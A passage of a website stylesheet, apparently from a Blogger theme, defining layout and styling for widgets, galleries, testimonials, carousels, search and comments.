box-shadow: none;
}
.share-buttons .twitter {
position: relative;
padding-left: 0px;
}
.share-buttons span {
display: block;
float: left;
width: 90px;
}
/*/ Share buttons */
/* Single pager */
.single-pager {
margin: 0px 0 15px;
padding: 1em;
border: 1px solid #dedede;
background:#ffffff;
font-size: 15px;
}
/* Gallery post format */
/*/ Gallery post format */
/* Gallery Pagination */
.g-pagination {
overflow: hidden;
text-align: left;
}
.g-pagination ul {
overflow: hidden;
margin: 0;
padding: .5em 0;
list-style-type: none;
}
.g-pagination ul li {
display: inline;
margin: 0;
padding: 0 5px 0 0;
}
.g-pagination ul li a {
display: inline-block;
width: 10px;
height: 10px;
border-radius: 5px;
background: #000;
vertical-align: top;
text-decoration: none;
font-size: 0;
line-height: 0;
}
.g-pagination ul li.activeSlide a,
.g-pagination ul li a:hover {
background: #999;
}
/*/ Gallery Pagination */
.g_controls {
float: right;
}
.g_controls a {
display: inline-block;
border-radius: 4px;
background: #000;
color: #fff;
vertical-align: top;
text-decoration: none;
font-size: 11px;
font-family: "Times New Roman", Times, serif;
}
.g_controls a span {
display: inline-block;
padding: 2px 6px 4px 6px;
}
.g_controls a:hover {
background: #999;
}
/* Posts navigation
---------------------------------------- */
.pagination__posts {
margin: 35px;
text-align: center;
}
/* #Widgets
================================================== */
/* General for Widget */
#sidebar .widget {
margin-bottom: 30px;
padding: 30px;
background:#fff;
border:1px solid #eeeeee;
position: relative;
z-index:0;
}
#sidebar .widget h2,#sidebar .widget h5{
border-bottom: 1px dashed #E9E9E9;
padding-bottom: 14px;
text-transform: uppercase;
}
#sidebar .widget h2 { font-weight: 200; font-style: normal; font-size: 21px; line-height: 32px; font-family: Oswald;  color:#222222; }
#Blog1 .widget h5{
border-bottom: none;;
padding-bottom: 0px;
text-transform: none;
}
/* Standard Widgets
---------------------------------------- */
/* Calendar */
#calendar_wrap {
padding: 0;
}
#wp-calendar {
width: 100%;
}
#wp-calendar td {
padding: 6px 0;
border: none;
text-align: center;
border: 1px solid #f7f7f7;
}
#wp-calendar caption {
margin-bottom: 5px;
padding: 4px 0;
color: #000;
font-weight: bold;
font-size: 16px;
text-align: center;
}
#wp-calendar thead th {
padding: 7px 0;
background: #f7f7f7;
text-align: center;
font-size: 14px;
border-right: 1px solid #fff;
}
#wp-calendar .pad {
border: 0px;
}
#wp-calendar #prev {
text-align: left;
border: 0px;
}
#wp-calendar #next {
text-align: right;
border: 0px;
}
/*/ Calendar */
/* Text Widget */
.textwidget {
line-height: 26px;
}
/*/ Text Widget */
/* Custom Widgets
---------------------------------------- *//* Custom Recent Comments */
.comments-custom li {
overflow: hidden;
margin: 0;
padding: 10px 0 10px 0;
border-bottom: 1px solid #eeeeee;
background: none;
}
.comments-custom li:first-child {
padding-top: 0;
border-top: none;
}
.comments-custom_txt {
padding: 0px 0 0 0;
}
.comments-custom_txt a {
text-decoration: none;
}
.comments-custom_txt a:hover {
text-decoration: underline;
}
.comments-custom_h {
margin-bottom: .1em;
}
/*/ Custom Recent Comments */
/* Posts List */
.post-list li {
overflow: hidden;
line-height: 26px;
margin-bottom: 12px;
}
.post-list .para { font-size:16px;}
.post-list li:first-child {
padding-top: 0;
border: none;
}
.post-list .excerpt {
}
/*/ Posts List */
/* Twitter widget */
.twitter {
position: relative;
}
.twitter .tweet_list {
overflow: hidden;
margin: 0;
}
.twitter i {
display:block;
}
.twitter .tweet_list > li {
margin: 0 0 0px 0;
padding: 0;
list-style-type: none;
overflow: hidden;
}
.twitter .tweet_list .timestamp {
}
.twitter .tweet_content {
margin-left: 0px;
}
.twitter .tweet_txt {
padding: 0 0 0px 0;
}
.twitter .tweet_txt a {
font-weight: bold;
}
.twitter_intents {
font-size: 14px;
}
.twitter_intents span {
display: inline-block;
padding-right: 8px;
}
.twitter .stream-item-header .account-group {
color: #7a7a79;
}
.twitter .stream-item-header .avatar {
display: block;
float: left;
margin-right: 20px;
border: 1px solid #222;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Banners widget
---------------------------------------- */
.banners_li {
float: left;
margin: 0 6px 6px 0;
}
.banners_img {
width: 125px;
height: auto;
}
/*/ Banners widget */
/* vCard widget
---------------------------------------- */.vcard span {
display: block;
}
/*/ vCard widget *//* #Shortcodes
================================================== */
/* Recent Posts Shortcodes
---------------------------------------- */
/* Recent Posts Default */
.recent-posts {
overflow: hidden;
margin: 0 0 0 -20px !important;
padding: 0;
border: none;
/* Images Format Type */
/* Quote Format Type */
/* Link Format Type */
/* Audio Format Type */
/* Video Format Type */
}
.recent-posts_li {
margin: 0 0 20px 20px;
padding: 0;
border: none;
background: none;
list-style-type: none;
}
.recent-posts_li .featured-thumbnail {
float: left;
margin: 0 20px 0 0;
}
.recent-posts_li h5 {
margin-bottom: 0;
font-size: 1em;
}
.recent-posts_li .excerpt {
margin-bottom: 1.5em;
}
.recent-posts_li .meta {
display: block;
overflow: hidden;
margin-bottom: .5em;
color: #888;
text-transform: uppercase;
font-size: 10px;
}
.recent-posts_li .post-date {
float: left;
}
.recent-posts_li .post-comments {
float: right;
}
.recent-posts .format-image {
float: left;
margin: 0 20px 20px 0;
}
.recent-posts .format-audio {
margin-bottom: 2em;
}
.recent-posts .format-audio .audio-wrapper {
margin-bottom: .5em;
}
.recent-posts .format-video {
float: left;
width: 300px;
}
/* Popular Posts Shortcode
---------------------------------------- */.popular-posts li {
overflow: hidden;
margin: 0;
padding: 0 0 20px 0;
}
/* Posts Grid
-----------------------------------------*/
.teampos {font-size:70%; color:#929292;}
.posts-grid {
margin: 0;
}
.posts-grid li {
margin-bottom: 25px;
}
.posts-grid li .featured-thumbnail {
margin: 0;
}
.posts-grid li .featured-thumbnail img {
width: 100%;
}
/* Mini Posts Grid
-----------------------------------------*/
.mini-posts-grid {
margin: 0;
}
.mini-posts-grid li {
margin: 0 5px 5px 0;
padding: 0;
border: none;
background: none;
float: left;
}
.mini-posts-grid .featured-thumbnail {
margin: 0;
}
.mini-posts-grid li.small {
width: 120px;
height: 120px;
}
.mini-posts-grid li.smaller {
width: 100px;
height: 100px;
}
.mini-posts-grid li.smallest {
width: 70px;
height: 70px;
}
.mini-posts-grid li.small img {
width: 100%;
height: auto;
}
.mini-posts-grid.grid-align-center {
text-align: center;
font-size: 0;
line-height: 0;
}
.mini-posts-grid.grid-align-center li {
float: none;
display: inline-block;
}
.mini-posts-grid.grid-align-right li {
float: right;
}
/* Mini Posts List
-----------------------------------------*/
.mini-posts-list {
margin: 0 0 25px;
padding: 0;
}
.mini-post-holder {
list-style-type: none;
padding: 15px 0 0;
margin: 0 0 9px;
border-top: 1px solid #e1e1e1;
}
.mini-post-holder:first-child {
border: none;
padding: 5px 0 0;
}
.mini-post-holder .small {
width: 110px;
height: 110px;
}
.mini-post-holder .smaller {
width: 90px;
height: 90px;
}
.mini-post-holder .smallest {
width: 60px;
height: 60px;
}
.mini-post-holder .small img {
width: 100%;
height: auto;
}
.mini-post-content {
overflow: hidden;
}
.mini-post-meta time {
font-size: 11px;
line-height: 1.2;
}
/* Tags Shortcode
---------------------------------------- */
/* Recent Comments Shortcode
---------------------------------------- */.recent-comments li {
margin: 0;
padding: 0 0 .5em 0;
border: none;
}
/* Services Box
---------------------------------------- */
.service-box {
overflow: hidden;
min-height: 20px;
padding: 19px;
margin-bottom: 0;
background-color: #f5f5f5;
border: 1px solid #e3e3e3;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.service-box .icon {
float: left;
margin: 0 10px 10px 0;
}
.service-box h2 {
overflow: hidden;
margin: 0;
}
.service-box h5 {
overflow: hidden;
margin: 0 0 25px;
}
.service-box_txt {
margin-bottom: 20px;
}
.service-box .btn-align {
text-align: right;
}
.service-box__call {
color: #fff;
background-color: #0c6abd;
background-image: -moz-linear-gradient(top, #037cc7, #1950af);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#037cc7), to(#1950af));
background-image: -webkit-linear-gradient(top, #037cc7, #1950af);
background-image: -o-linear-gradient(top, #037cc7, #1950af);
background-image: linear-gradient(to bottom, #037cc7, #1950af);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff037cc7', endColorstr='#ff1950af', GradientType=0);
}
.service-box__call h2 {
float: left;
width: 75%;
color: #fff;
margin: 10px 0 0;
}
.service-box__call .btn-align {
padding: 0;
width: 25%;
float: right;
}
/* Hero Unit
---------------------------------------- */
/* /Hero Unit */
/* Post Cycle
---------------------------------------- */
.carousel-cycle {
position: relative;
overflow: hidden;
}
.post-cycle {
width: 100%;
height: 380px;
overflow: hidden;
}
.post-cycle_item {
display: none;
overflow: hidden;
width: 100%;
height: 100%;
}
.post-cycle_item:first {
display: block;
}
.post-cycle_item .feature-thumbnail {
float: none;
margin: 0 0 15px 0;
}
.post-cycle_item .feature-thumbnail img {
float: none;
}
.post-controls {
overflow: hidden;
padding-top: 10px;
text-align: center;
}
.post-controls li {
display: inline;
margin: 0;
padding: 0 5px 0 0;
}
.post-controls li a {
display: inline-block;
width: 9px;
height: 9px;
background: #000;
vertical-align: top;
text-decoration: none;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
-webkit-transition: 0.25s;
-moz-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
}
.post-controls li a:hover,
.post-controls li.activeSlide a {
background: #999;
}
.post-controls .post-controls_link__prev {
float: left;
}
.post-controls .post-controls_link__next {
float: right;
}
/* Banner
---------------------------------------- */
.banner-wrap {
overflow: hidden;
margin: 0 0 20px;
padding: 0;
}
.banner-wrap .featured-thumbnail {
float: none;
overflow: hidden;
margin: 0 0 15px;
padding: 0;
}
.banner-wrap .featured-thumbnail a {
display: block;
float: left;
overflow: hidden;
border: 8px solid #eee;
text-align: center;
-webkit-transition: 0.25s;
-moz-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
}
.banner-wrap .featured-thumbnail a:hover {
border-color: #08c;
}
.banner-wrap h5 {
margin: 0 0 8px;
color: #000;
text-transform: capitalize;
font-weight: bold;
}
.banner-wrap .btn-link {
padding: 0;
}
/*  Testimonial -----------------------------------------------*/
.testimonials {
}
.testimonials .testi-item {
font:300 15px/26px 'Open Sans';
position:relative;
margin-bottom:34px;
padding:24px;
border:3px solid #e7e7e7;
}
.testimonials .testimonials-meta {	font:700 15px/20px 'Open Sans'; }
.testimonials .info-testimonials { font-weight:300; display:block; }
.testimonials .testi-item .featured-thumbnail {
position: relative;
z-index: 2;
margin: 0 20px 0 10px;
width: 60px;
height: 60px;
}
.testi-info {
display:block;
margin: 0px auto;
min-height: 97px;
padding: 0px 0px 0px 0;
font-size: 22px;
line-height: 35px;
text-align:left;
}
.testimonials .testi-item:after {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQKUYob4cz6FqdZ_ajtnWGSsizmC5JLSFYqwyXLKc0A9ubIjzq8BbkA-11NxCXYd99Nd971zvA1cklfAA4_Felub66P6Gnk4qItvdbYmzWyUO7mc4pWQzYat6WR4zOxx3fcKPT5QJP7aY/s1600/bg-testimonial-bottom.png) no-repeat;
width:24px;
height:34px;
position:absolute;
bottom:-34px;
left:60px;
content:"";
}
.testimonials .testi-item .testimonials-meta {
font-size: 1em;
display: block;
padding-top: 22px;
padding-left: 0px;
}
.testi-meta .user{
color:#000000; text-transform:uppercase; display:block; font-size:160%; font-weight: 700;
}
.testi-meta .user i{
color:#d1d1d1;
}
.testi-meta .user a{
color:#000000;
}
.testi-meta .user a:hover{
color:#7b7b7b;
}
.testi-meta .info{
display:block;
}
/*/ Testimonials */
/* Roundabout
---------------------------------------- */
.roundabout-holder {
width: 100%;
position: relative;
overflow: hidden;
}
.roundabout-holder ul {
padding: 0;
width: 100%;
height: 250px;
list-style: none;
background: none;
}
.roundabout-holder ul li {
overflow: hidden;
margin: 0;
padding: 0;
width: 375px;
height: inherit;
border: none;
background: none;
list-style-type: none;
text-align: center;
cursor: pointer;
}
@media (max-width: 768px) {
.roundabout-holder ul li {
width: 220px !important;
}
}
@media (max-width: 480px) {
.roundabout-holder ul li {
width: 150px !important;
}
}
.roundabout-holder ul li.roundabout-in-focus {
cursor: default;
}
@media (min-width: 768px) and (max-width: 979px) {
.roundabout-holder ul {
width: 100%;
}
}
@media (max-width: 768px) {
.roundabout-holder ul {
width: 100%;
height: 150px;
}
}
@media (max-width: 480px) {
.roundabout-holder ul {
height: 120px;
}
}
/*/ Roundabout */
/* Native Wordpress Gallery
---------------------------------------- */
/* The Gallery container (div) */
.gallery {
margin: 0 auto;
}
.gallery img {
border: none !important;
}
.gallery .gallery-caption {
padding: 0;
margin: 0;
}
.gallery dl,
.gallery dt {
margin: 0;
}
.gallery br + br {
display: none;
}
/*/ Native Wordpress Gallery *//* #Footer
================================================== */
/* Footer widget */
/* Footer navigation */
nav.footer-nav {
float: left;
overflow: hidden;
}
@media (min-width: 768px) and (max-width: 979px) {
nav.footer-nav {
float: none;
}
}
@media (max-width: 768px) {
nav.footer-nav {
float: none;
}
}
nav.footer-nav ul {
margin: 0;
padding: 0;
float: left;
}
@media (max-width: 768px) {
nav.footer-nav ul {
float: none;
text-align: center;
}
}
nav.footer-nav ul .sub-menu {
display: none;
}
nav.footer-nav ul li {
float: left;
margin: 0;
padding: 0px;
list-style-type: none;
}
.nav.footer-nav a {padding: 0px 12px; border-left: 1px solid rgb(34, 34, 34);}
.nav.footer-nav a:first-child{padding: 0px 12px; border-left: 0px solid rgb(34, 34, 34);}
@media (min-width: 768px) and (max-width: 979px) {
nav.footer-nav ul li {
float: none;
display: inline;
padding: 0 0px;
}
}
@media (max-width: 768px) {
nav.footer-nav ul li {
float: none;
display: inline;
padding: 0 5px;
}
}
nav.footer-nav ul li a {
text-decoration: none;
}
nav.footer-nav ul li a:hover {
color: #fff;
text-decoration: none;
}
nav.footer-nav ul li.current-menu-item a {
text-decoration: none;
}
/* Copyright */
.copyright {
padding: 0;
margin-top: 0px;
}
.copyright-handle {
padding: 10px 0 10px 0;
color:#7a7a79;
}
/* Footer text */
.footer-text {
font-size:13px; line-height: 30px; text-align:right;
}
@media (max-width: 768px) {
.footer-text {
float: none;
text-align: center;
margin-bottom: 20px;
}
}
/* #Misc
================================================== */
/* Button */
.btn [class^="icon-"],
.btn [class*=" icon-"] {
background: none;
margin-right: 0.25em;
}
/* Label */
.label [class^="icon-"],
.label [class*=" icon-"] {
background: none;
margin-right: 0.25em;
}
/* Image styling */
.alignleft {
float: left;
margin: 5px 20px 10px 0;
}
.alignright {
float: right;
margin: 5px 0 10px 20px;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 10px;
}
.alignnone {
display: block;
margin: 5px 10px 20px 0;
}
.thumbnail .alignnone {
margin: 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 10px 0;
}
a img.alignright {
float: right;
margin: 5px 0 10px 20px;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}
a img.alignnone {
margin: 5px 10px 20px 0;
}
article .post-content img {
max-width: 100%;
}
/* Image caption */
.wp-caption {
background: #f7f7f7;
margin-bottom: 1.625em;
max-width: 100%;
padding: 9px;
}
.wp-caption img {
display: block;
margin: 0 auto;
max-width: 98%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
color: #666;
font-size: 12px;
}
.wp-caption .wp-caption-text {
margin-bottom: 0.6em;
padding: 10px 0 5px 40px;
position: relative;
}
.wp-caption .wp-caption-text:before {
color: #666;
content: '\2014';
font-size: 14px;
font-style: normal;
font-weight: bold;
margin-right: 5px;
position: absolute;
left: 10px;
top: 7px;
}
/* Featured thumbnail */
.featured-thumbnail {
position: relative;
float: left;
overflow: hidden;
}
.featured-thumbnail a {
position: relative;
display: block;
}
.featured-thumbnail.large {
overflow: hidden;
margin-right: 0;
margin-left: 0;
margin-top: 0;
margin-bottom: 1.5em;
float: none;
}
.featured-thumbnail.large img {
width: 100%;
height: auto;
}
.image-wrap {position: relative;}
.post-circle {text-align:center;}
.post-circle img {
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
background:#ffffff;
}
/* Frame styling */.frame {
padding: 7px;
border: 1px solid #dbdbdb;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
background: #fff;
text-align: center;
}
.frame img.alignleft,
.frame img.alignright {
margin: 0;
padding: 0;
border: none;
}
/* List styling */
.list > ul {
margin: 0;
}
.list.unstyled > ul li {
margin: 0 0 .5em 0;
padding: 0;
border: none;
background: none;
list-style-type: none;
}
.list.unstyled > ul li:before {
display: none;
}
.list.styled > ul {
margin: 0 0 1em 0;
}
.list.styled > ul li {
position: relative;
margin: 0 0 .5em 0;
padding: 0;
border: none;
background: none;
list-style-type: none;
}
.list li {
position: relative;
}
.list li:before {
display: inline-block;
margin-right: 5px;
width: 14px;
height: 14px;
content: attr(data-icon);
font-family: 'hercules-fonts';
line-height: 14px;
speak: none;
*margin-right: .3em;
}
/* Check List */
.list.check-list > ul li:before {
content: "\e97e";
}
/* Check2 List */
.list.check2-list > ul li:before {
content: "\e8f8";
}
/* Arrow List */
.list.arrow-list > ul li:before {
content: "\e87f";
}
/* Arrow2 List */
.list.arrow2-list > ul li:before {
content: "\e9e1";
}
/* Circle List */
.list.circle-list > ul li:before {
content: "\e8fb";
}
/* Plus List */
.list.plus-list > ul li:before {
content: "\e811";
}
/* Minus List */
.list.minus-list > ul li:before {
content: "\e822";
}
/* Lightbox */
.lightbox {
position: relative;
display: block;
}
/* Title Box */
.title-box {
margin-bottom: 1em;
}
.title-box_icon {
float: left;
margin: 0 20px 0 0;
}
.title-box_primary {
border: none;
background: none;
padding: 0;
margin: 0;
}
.title-box_secondary {
border: none;
background: none;
padding: 0;
margin: 0;
}
/* Back to Top */
#back-top-wrapper {
position: fixed;
right: 10px;
bottom: -10px;
overflow: hidden;
z-index: 99;
}
#back-top {
display: none;
}
#back-top a {
display: block;
width: 50px;
color: #bbb;
text-align: center;
text-decoration: none;
text-transform: uppercase;
font: 11px/100% Arial, Helvetica, sans-serif;
-webkit-transition: 1s;
-moz-transition: 1s;
-o-transition: 1s;
transition: 1s;
}
#back-top a:hover {
color: #000;
}
#back-top a:hover span {
background-color: #000000;
}
/* arrow icon (span tag) */
#back-top span {
display: block;
margin-bottom: 7px;
width: 50px;
height: 50px;
background: #ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZKdQL1-HlVi3QT4kIFisF_yVvc-8psozcOs4LmKScGRimxymY7bE_lBd9wiPfyuXLD3RApgVQODafYxFCXLp6ifZsKWg0I1Gdliesph0AEx0271S9_FkOUc1siW0vw86rgZnQGX_zJ24/s1600/up-arrow.png) no-repeat center center;
-webkit-transition: 1s;
-moz-transition: 1s;
-o-transition: 1s;
transition: 1s;
}
/*// Back to Top */
/* Tabs */
.tabs-wrapper {
margin-bottom: 20px;
}
/* Dropcap */
.dropcap {margin:0; text-align:justify;}
.dropcap:first-letter {
float: left;
font-size: 96px;
padding: 0px;
line-height: 1;
display: block;
text-align: center;
margin-right: 8px;
margin-top: 12px;
}
.dropcap.big:first-letter {
color:#222222;
font-size: 8.5em;
margin-right: 20px;
}
.dropcap.bl:first-letter {
background: #28a0ff;
color: #fff;
}
.dropcap.wh:first-letter {
background: #fff;
color: #000;
border:1px solid #eeeeee;
}
/* Horizontal Rule */
.hr {
overflow: hidden;
margin: 30px 0px;
height: 1px;
background: #eee;
font-size: 0;
line-height: 0;
}
.clients .heading-entrance  p { color:#4e4e4e;}
.heading-entrance {width:70%; text-align:center; margin: 40px auto; text-transform:uppercase;}
.heading-entrance  h5 { font-weight:700;}
.heading-entrance  p { color:#999999; line-height:20px;}
.heading-entrance  .hr {
overflow: hidden;
margin: 15px auto;
height: 1px;
background: #e0e0e0;
font-size: 0px;
line-height: 0;
width: 40%;
}
.services-grid  .hr {
overflow: hidden;
margin: 15px auto;
height: 1px;
background: #FF69B4;
font-size: 0px;
line-height: 0;
width: 30%;
}
.sm_hr {
overflow: hidden;
margin: 20px 0px;
height: 1px;
background: #eee;
font-size: 0;
line-height: 0;
}
/* Spacer */
.spacer {
overflow: hidden;
height: 30px;
font-size: 0;
line-height: 0;
}
/* Diviver */
.vertical-divider {
margin-left: 20px;
padding-left: 40px;
border-left: 1px solid #f5f5f5;
}
/* Text Highlight */
.text-highlight {
padding: .25em .2em;
background-color: #28a0ff;
color: #fff;
}
/* Code */
code.block {
display: block;
}
code.code-indent {
display: block;
margin: 20px 0;
}
code,
pre {
margin-bottom: 20px;
}
/*Form Elements */
input {
outline: none;
}
input:focus {
outline: none;
}
input.btn:focus {
outline: none;
}
input[type="submit"] {
}
/* VIDEO */
.video-wrap {
position: relative;
overflow: hidden;
padding-bottom: 56.25%;
height: 0;
}
.video-wrap iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
/* AUDIO */
.audio-wrap {
position: absolute;
z-index: 100;
width: 100%;
bottom: 0px;
}
.wrapper {
overflow: hidden;
position: relative;
width: 100%;
}
.extra-wrap {
overflow: hidden;
}
/* Adding relative position for grid columns */
[class*="span"] {
position: relative;
}
.clear {
clear: both;
display: block;
overflow: hidden;
visibility: hidden;
width: 0;
height: 0;
}
.clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
}
.hide-text {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.input-block-level {
display: block;
width: 100%;
min-height: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.read-more a:hover{
background:#0090ff;
color:#ffffff;
font-size:14px;
text-align:center;
text-decoration:none;
padding-left:12px;
padding-right:12px;
border: 1px solid #0090ff;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
padding-bottom:8px;
padding-top:8px;
}
.read-more a{
background:#ffffff;
color:#898989;
font-size:14px;
text-align:center;
text-decoration:none;
padding-left:12px;
padding-right:12px;
padding-bottom:8px;
padding-top:8px;
border: 1px solid #ffffff;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
}
.clients ul{
margin: 0 auto;
}
/* FOO Carousel */
.list_carousel {
padding: 0px 0 0px 0px;
}
.list_carousel ul {
margin: 0;
padding: 0;
list-style: none;
display: block;
}
.list_carousel li {
font-size: 30px;
color: #666;
text-align: center;
width: auto;
height: auto;
padding: 0;
margin: 6px;
display: block;
float: left;
}
.clearfix {
float: none;
clear: both;
}
.list_carousel li  a {
opacity: 0.5;
filter: alpha(opacity=50);
}
.list_carousel li  a:hover {
opacity: 1.0;
filter: alpha(opacity=100);
}
.footer_heading {
border-bottom: 1px dotted #eeeeee; margin-bottom: 10px;
}
.footer_heading  h5{
margin-bottom: -1px; display: inline-block; border-bottom: 1px solid #dddddd; line-height:32px; padding-bottom: 20px;
}
#googlemap {
width:100%;
}
.pinterest img {vertical-align:top;}
/* Always remember to compress your live stylesheet and keep an uncompressed backup */
.post_date { color: #000000; font-size:20px; margin-bottom:20px; padding:0px 0px 0px 0px; text-align:center; font-family: Oswald;}
.post_date span{color:#dddddd; display: block; font-size: 42px;line-height: 67px;font-weight: 700; }
.text-center {text-align:center;}
.posts-grid h5 a {color:#000000;}
.posts-grid h5 a:hover {color:#afafaf;}
.header_follow {display:inline-block; float:left; }
.normal-page {padding-top:50px; padding-bottom:50px;}
.blue {
background:#28a0ff;
height: auto;
margin: 0px auto;
padding: 50px 0px;
text-align:center;
color:#fff;
}
.blue h1{
color:#fff;
}
.blue h5{
color:#bfe3ff;
font-weight: 400;
}
.blue .hr{
background:#6abdff;
}
.blue a{
color:#c2e4ff;
}
.blue a:hover{
color:#ffffff;
}
.blue .heading-entrance {width:100%; text-align:center; margin: 0px auto; text-transform:uppercase;}
.blue .heading-entrance  h5 { font-weight:700;}
.blue .heading-entrance  p { color:#ffffff; line-height:20px;}
.white {
background:#ffffff;
height: auto;
padding: 50px 0px;
}
.gray {
background: #f8f8f8 ;
height: auto;
margin: 0 auto;
padding: 20px 0 20px 0;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}
.black1 {
background: #f8f8f8 ;
height: auto;
margin: 0 auto;
padding: 50px 0 50px 0;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}
.black2 {
border-top: 1px solid #e3e3e3;
height: auto;
margin: 0 auto;
padding: 0;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}
.black2  h4 {color:#bbbbbb; font-weight:600; border-right:1px solid #bbbbbb;
}
.black h1 {  }
.excerpt { padding-left: 0px; padding-right: 0px; }
.footer-widgets {text-align:center;}
.footer-widgets .social a {color:#ffffff; opacity:0.5;}
.footer-widgets .social a:hover {color:#ffffff;opacity:1;}
.footer-widgets .social i {font-size:4em;}
.post_title_grid {border-bottom:1px solid #eeeeee; padding-bottom: 15px;}
.post_title_grid  time {font-size:0.7em;color: #999;}
.post_title_grid a{color:#000;}
.post_date_grid  span{color: #cccccc;}
.post_date_grid {color: #282d30;
background: none repeat scroll 0% 0% rgb(255, 255, 255);
padding: 15px;
line-height: 36px;
position: absolute;
top: 0px;
right: 0px;}
.post_excerpt_grid {padding-top: 17px; padding-bottom: 17px;}
.featured-thumbnail-grid {margin: 0px; overflow: hidden; display: block;}
.services-grid h5 {font-weight: 700; text-transform: uppercase; margin-top: 25px; }
#before-footer {background:#fafafa; border-top: 1px solid #e6e6e6; text-align:left; padding:50px 0 50px 0; margin:0px 0 0 0;}
#before-footer  h3{font-weight:200;}
.hero-unit h5 {font-weight: 600;}
.comments .avatar-image-container img {
width: 60px;
height: 60px;
max-width:65px;
max-height:65px;
border: 3px solid rgb(255, 255, 255);
box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.05);
border-radius: 50% 50% 50% 50%;
}
/* Top Search */
.sb-search {
position: relative;
width: 100%;
font-size:1.5em;
}
.sb-search-input {
text-align: left;
border: 0!important;
outline: 0!important;
background: transparent!important;
width: 100%;
margin: 0;
padding: 0 0px 0px 0px!important;
font-family: inherit;
font-size: 1.9em;
color: #222222!important;
height: 68px !important;
line-height: 68px!important;
}
.sb-search-input::-webkit-input-placeholder {
color: #222222!important;
}
.sb-search-input:-moz-placeholder {
color: #222222!important;
}
.sb-search-input::-moz-placeholder {
color: #222222!important;
}
.sb-search-input:-ms-input-placeholder {
color: #222222!important;
}
.sb-icon-search,
.sb-search-submit  {
width: 20px!important;
height: 20px;
display: block!important;
position: absolute;
right: 0;
top: 0;
padding: 0;
margin: 0;
line-height: 0px;
text-align: center;
cursor: pointer;
}
.sb-search-submit {
background: #fff; /* IE needs this */
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
filter: alpha(opacity=0); /* IE 5-7 */
opacity: 0;
color: transparent;
border: none;
outline: none;
z-index: -1;
}
.sb-icon-search {
color: #dbdbdb;
z-index: 90;
font-size: 1.2em;
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
-webkit-font-smoothing: antialiased;
}
/* Open state */
.sb-search.sb-search-open,
.no-js .sb-search {
width: 100%;
}
.sb-search.sb-search-open .sb-icon-search,
.no-js .sb-search .sb-icon-search {
z-index: 11;
}
.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit {
z-index: 90;
}
.fixed_header {position:fixed;}
#custom-search-form {
}
#custom-search-form .search-query {
/* IE7-8 doesn't have border-radius, so don't indent the padding */
margin-bottom: 0;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
#custom-search-form button {
border: 0;
background: none;
/** belows styles are working good */
padding: 2px 5px;
margin-top: 17px;
color:#dbdbdb;
position: relative;
left: -37px;
/* IE7-8 doesn't have border-radius, so don't indent the padding */
margin-bottom: 0;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.search-query:focus + button {
z-index: 3;
}
/* /Posts navigation *//* #Comments
================================================== */
.commentlist .children li {
margin: 0px 0px 0px 50px;
}
.comment-holder {
padding: 0;
margin: 0 0 2em;
}
/* Comment Heading */
.comments-h {
padding: 0;
margin: 0;
}
/* Comment List */
.comment-list {
position: relative;
margin: 0;
padding: 0;
list-style-type: none;
}
.comment, .comment:last-child {
background: none repeat scroll 0 0 #fafafa;
list-style-type: none;
margin: 0;
padding: 20px;
position: relative;
text-transform: none;
position: relative;
border-bottom: 1px solid #eee;
font-size:0.9em;
zoom: 1;
}
.comments .comment-block {
margin-left: 88px;
position: relative;
padding-bottom:20px;
}
.comments .comments-content .datetime {
display: block;
float: none;
margin-left: 0px;
width: 100%;
}
.comments .comments-content .datetime a{
color:#525252;
}
.comments .avatar-image-container {
float: left;
height: 65px;
overflow: hidden;
width: 65px;
max-width:65px;
max-height:65px;
}
.comment .comment-body {
position: relative;
overflow: hidden;
margin-top: 10px;
padding: 20px;
border-bottom: 1px solid #eee;
background: #fff;
font-size:0.9em;
zoom: 1;
}
.comment .comment-body .author {font-weight:bold;}
.comment.bypostauthor .comment-body {
background: #fafafa;
}
.comment .comment-body {
background: #ffffff;
}
.comment-author {
float: left;
margin: 0 20px 0 0;
}
.comment-author .author {
display: block;
padding-top: 6px;
width: 65px;
text-align: center;
text-transform: capitalize;
font-weight: bold;
font-size: 12px;
}
/* Comment meta */
.comment-meta {
float: right;
}
/* Reply */
.reply {
float: right;
margin-left: 28px;
}
.reply a {
